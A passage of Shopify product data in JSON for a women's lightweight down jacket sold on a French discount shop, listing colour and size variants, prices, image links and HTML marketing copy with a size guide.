5XL","options":["Rose","5XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204665074,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307568066802,"title":"Orange \/ XS","option1":"Orange","option2":"XS","option3":null,"sku":"14:203008818#Orange Hooded;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613041906,"product_id":7864262525170,"position":17,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512","variant_ids":[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},"available":true,"name":"Doudoune légère femme - Orange \/ XS","public_title":"Orange \/ XS","options":["Orange","XS"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204697842,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307568099570,"title":"Orange \/ S","option1":"Orange","option2":"S","option3":null,"sku":"14:203008818#Orange Hooded;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613041906,"product_id":7864262525170,"position":17,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512","variant_ids":[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},"available":true,"name":"Doudoune légère femme - Orange \/ S","public_title":"Orange \/ S","options":["Orange","S"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204697842,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307568132338,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"14:203008818#Orange Hooded;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613041906,"product_id":7864262525170,"position":17,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512","variant_ids":[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},"available":true,"name":"Doudoune légère femme - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204697842,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307568165106,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"14:203008818#Orange Hooded;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613041906,"product_id":7864262525170,"position":17,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512","variant_ids":[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},"available":true,"name":"Doudoune légère femme - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204697842,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307568197874,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"14:203008818#Orange Hooded;5:4183","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613041906,"product_id":7864262525170,"position":17,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512","variant_ids":[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},"available":true,"name":"Doudoune légère femme - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204697842,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307568230642,"title":"Orange \/ XXL","option1":"Orange","option2":"XXL","option3":null,"sku":"14:203008818#Orange Hooded;5:200000990","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613041906,"product_id":7864262525170,"position":17,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512","variant_ids":[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},"available":true,"name":"Doudoune légère femme - Orange \/ XXL","public_title":"Orange \/ XXL","options":["Orange","XXL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204697842,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307568263410,"title":"Orange \/ 3XL","option1":"Orange","option2":"3XL","option3":null,"sku":"14:203008818#Orange Hooded;5:200000991","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613041906,"product_id":7864262525170,"position":17,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512","variant_ids":[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},"available":true,"name":"Doudoune légère femme - Orange \/ 3XL","public_title":"Orange \/ 3XL","options":["Orange","3XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204697842,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307568296178,"title":"Orange \/ 4XL","option1":"Orange","option2":"4XL","option3":null,"sku":"14:203008818#Orange Hooded;5:200005259","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613041906,"product_id":7864262525170,"position":17,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512","variant_ids":[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},"available":true,"name":"Doudoune légère femme - Orange \/ 4XL","public_title":"Orange \/ 4XL","options":["Orange","4XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204697842,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307568328946,"title":"Orange \/ 5XL","option1":"Orange","option2":"5XL","option3":null,"sku":"14:203008818#Orange Hooded;5:200661035","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613041906,"product_id":7864262525170,"position":17,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512","variant_ids":[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},"available":true,"name":"Doudoune légère femme - Orange \/ 5XL","public_title":"Orange \/ 5XL","options":["Orange","5XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204697842,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.19.24.png?v=1674120511","\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.20.28.png?v=1674120511","\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.19.34.png?v=1674120511","\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.28.00.png?v=1674120511","\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.27.25.png?v=1674120511","\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.26.59.png?v=1674120511","\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511","\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511","\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511","\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511","\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511","\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512","\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512","\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512","\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512","\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512","\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"],"featured_image":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.19.24.png?v=1674120511","options":["Couleur","Taille"],"media":[{"alt":null,"id":32104204173554,"position":1,"preview_image":{"aspect_ratio":0.999,"height":793,"width":792,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.19.24.png?v=1674120511"},"aspect_ratio":0.999,"height":793,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.19.24.png?v=1674120511","width":792},{"alt":null,"id":32104204206322,"position":2,"preview_image":{"aspect_ratio":1.003,"height":792,"width":794,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.20.28.png?v=1674120511"},"aspect_ratio":1.003,"height":792,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.20.28.png?v=1674120511","width":794},{"alt":null,"id":32104204239090,"position":3,"preview_image":{"aspect_ratio":1.005,"height":795,"width":799,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.19.34.png?v=1674120511"},"aspect_ratio":1.005,"height":795,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.19.34.png?v=1674120511","width":799},{"alt":null,"id":32104204271858,"position":4,"preview_image":{"aspect_ratio":1.034,"height":759,"width":785,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.28.00.png?v=1674120511"},"aspect_ratio":1.034,"height":759,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.28.00.png?v=1674120511","width":785},{"alt":null,"id":32104204304626,"position":5,"preview_image":{"aspect_ratio":0.997,"height":796,"width":794,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.27.25.png?v=1674120511"},"aspect_ratio":0.997,"height":796,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.27.25.png?v=1674120511","width":794},{"alt":null,"id":32104204337394,"position":6,"preview_image":{"aspect_ratio":0.827,"height":905,"width":748,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.26.59.png?v=1674120511"},"aspect_ratio":0.827,"height":905,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.26.59.png?v=1674120511","width":748},{"alt":null,"id":32104204370162,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511","width":800},{"alt":null,"id":32104204402930,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511","width":800},{"alt":null,"id":32104204435698,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511","width":800},{"alt":null,"id":32104204468466,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511","width":800},{"alt":null,"id":32104204501234,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H584e361a4758487a9a82af5bde35e2d7C.jpg?v=1674120511","width":800},{"alt":null,"id":32104204534002,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512","width":800},{"alt":null,"id":32104204566770,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512","width":800},{"alt":null,"id":32104204599538,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512","width":800},{"alt":null,"id":32104204632306,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512","width":800},{"alt":null,"id":32104204665074,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512","width":800},{"alt":null,"id":32104204697842,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eL'incontournable de la saison !\u003c\/h1\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCette doudoune femme ultra légère sera votre meilleur allié pour\u003cstrong\u003e affronter le froid avec style !\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0565\/6205\/7250\/files\/H45d0cb5dfb5546859aa78078df4834611_480x480.jpg?v=1665562896\" alt=\"\" width=\"536\" height=\"536\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eIdéale pour la saison \u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa \u003cstrong\u003edoudoune\u003c\/strong\u003e est résolument le vêtement phare à avoir dans votre \u003cstrong\u003egarde-robe hivernale\u003c\/strong\u003e, prioritairement parce qu’elle est l’élément idéal\u003cstrong\u003e pour lutter efficacement contre les températures extrêmes, \u003c\/strong\u003emais pas seulement ! La doudoune pour femme est devenue un \u003cstrong\u003evêtement mode incontournable\u003c\/strong\u003e,\u003cstrong\u003e déclinable en diverses coupes et coloris\u003c\/strong\u003e pour s’adapter à toutes les envies et à toutes les silhouettes. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0565\/6205\/7250\/files\/Heb2b7f8d89654b799ec1057865d384dfR_480x480.jpg?v=1665562922\" alt=\"\" width=\"562\" height=\"562\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCela tombe bien aujourd'hui nous vous proposons la doudoune légère pour femme ! \u003c\/span\u003eChaude tout en étant \u003cstrong\u003elégère,\u003c\/strong\u003e elle est idéale pour la saison. Durant les grands froids, les manteaux ne suffisent pas à nous couvrir. Si vous aussi avez froid avec votre gros manteau d'hiver, la doudoune est idéale pour pallier cela en \u003cstrong\u003ela portant sous votre manteau.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCoupe féminine\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eElle comporte\u003cstrong\u003e une coupe courte matelassée \u003c\/strong\u003eet\u003cstrong\u003e cintrée\u003c\/strong\u003e, pour un porter facile et confortable au quotidien. \u003cspan data-mce-fragment=\"1\"\u003eElle offre une \u003cstrong\u003esilhouette taillée\u003c\/strong\u003e pour un\u003cstrong\u003e style féminin\u003c\/strong\u003e très chic.\u003c\/span\u003e \u003cspan data-mce-fragment=\"1\"\u003eLa fermeture à glissière, la capuche et les manches se combinent pour créer un \u003cstrong\u003estyle décontracté. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0565\/6205\/7250\/files\/Captured_ecran2022-10-12a16.20.28_480x480.png?v=1665584470\" alt=\"\" width=\"568\" height=\"567\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDéclinée en une\u003cstrong\u003e large gamme de couleur,\u003c\/strong\u003e vous ne pourrez bientôt plus vous en passer !\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eUn matériau et design innovant \u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCette\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003edoudoune \u003c\/strong\u003eest rembourrée avec un matériau innovant \u003cstrong\u003echaud\u003c\/strong\u003e et \u003cstrong\u003esuper léger : le duvet de canard ! \u003c\/strong\u003eEn effet, l\u003cspan data-mce-fragment=\"1\"\u003ee \u003cstrong\u003eduvet de canard\u003c\/strong\u003e est le meilleur des \u003cstrong\u003eisolants thermiques\u003c\/strong\u003e, \u003cstrong\u003eLE must\u003c\/strong\u003e en matière d’apport de \u003cstrong\u003echaleur\u003c\/strong\u003e immédiat, et de \u003cstrong\u003econfort.\u003c\/strong\u003e Il est \u003cstrong\u003eléger\u003c\/strong\u003e et inégalé en termes de \u003cstrong\u003ecompressibilité.\u003c\/strong\u003e Le duvet est également \u003cstrong\u003erespirant\u003c\/strong\u003e, ce qui est un facteur clé pour le confort !\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0565\/6205\/7250\/files\/7325d9d7-599d-487e-8ac0-3ac39ca9dae7_480x480.png?v=1665584411\" alt=\"\" width=\"565\" height=\"563\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAussi, a doudoune \u003cstrong\u003eultra compacte se transporte\u003c\/strong\u003e n'importe où sans prendre de place grâce à sa pochette de rangement fourni avec !\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0565\/6205\/7250\/files\/Captured_ecran2022-10-12a16.27.25_480x480.png?v=1665584870\" alt=\"\" width=\"566\" height=\"567\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEn ville, à la montagne\u003c\/strong\u003e, \u003cstrong\u003een week-ends,\u003c\/strong\u003e quelques soient vos activités, les qualités de conception de la doudoune en fait votre meilleur allié de l’hiver : \u003cstrong\u003ematières imperméables, déperlantes et modernes, et garnissage en plumes et duvet de canard\u003c\/strong\u003e vous apporte\u003cstrong\u003e chaleur et confort\u003c\/strong\u003e et vous offre un\u003cstrong\u003e look tendance et chic.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eCaractéristiques\u003c\/span\u003e   \u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eTissu\u003c\/strong\u003e : Polyester\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCoupe\u003c\/strong\u003e : Coupe Slim\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMatériau de remplissage\u003c\/strong\u003e : Duvet de canard de qualité\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eConseils d'entretien\u003c\/strong\u003e : Lavable, lavage à la main, nettoyage à sec uniquement\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMotif\u003c\/strong\u003e : Uni\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSaison\u003c\/strong\u003e : hiver, automne\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePoids : \u003c\/strong\u003e280g\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan data-mce-fragment=\"1\"\u003eGuide des tailles\u003c\/span\u003e\u003c\/h3\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cstrong\u003eTaille\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cstrong\u003eÉpaules\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cstrong\u003eBuste\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cstrong\u003eLongueur\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cstrong\u003eManches\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eXS\u003c\/td\u003e\n\u003ctd\u003e36.5\u003c\/td\u003e\n\u003ctd\u003e90\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e58\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eS\u003c\/td\u003e\n\u003ctd\u003e37\u003c\/td\u003e\n\u003ctd\u003e92\u003c\/td\u003e\n\u003ctd\u003e55\u003c\/td\u003e\n\u003ctd\u003e59\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eM\u003c\/td\u003e\n\u003ctd\u003e37.5\u003c\/td\u003e\n\u003ctd\u003e94\u003c\/td\u003e\n\u003ctd\u003e56\u003c\/td\u003e\n\u003ctd\u003e60\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eL\u003c\/td\u003e\n\u003ctd\u003e39\u003c\/td\u003e\n\u003ctd\u003e96\u003c\/td\u003e\n\u003ctd\u003e57\u003c\/td\u003e\n\u003ctd\u003e61\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eXL\u003c\/td\u003e\n\u003ctd\u003e40\u003c\/td\u003e\n\u003ctd\u003e100\u003c\/td\u003e\n\u003ctd\u003e59\u003c\/td\u003e\n\u003ctd\u003e61.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e2XL\u003c\/td\u003e\n\u003ctd\u003e41\u003c\/td\u003e\n\u003ctd\u003e108\u003c\/td\u003e\n\u003ctd\u003e61\u003c\/td\u003e\n\u003ctd\u003e62\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e3XL\u003c\/td\u003e\n\u003ctd\u003e42\u003c\/td\u003e\n\u003ctd\u003e111\u003c\/td\u003e\n\u003ctd\u003e62\u003c\/td\u003e\n\u003ctd\u003e63\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e4XL\u003c\/td\u003e\n\u003ctd\u003e44\u003c\/td\u003e\n\u003ctd\u003e